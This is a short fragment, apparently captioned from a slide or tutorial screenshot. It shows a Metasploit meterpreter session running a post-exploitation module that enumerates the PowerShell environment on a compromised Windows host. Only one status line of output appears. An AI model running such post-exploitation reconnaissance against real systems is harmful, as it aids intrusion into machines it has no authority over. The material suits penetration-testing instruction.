 meterpreter > run post/windows/gather/enum_powershell_env
[*] Running module against ROOT-TVI862UBEH
meterpreter >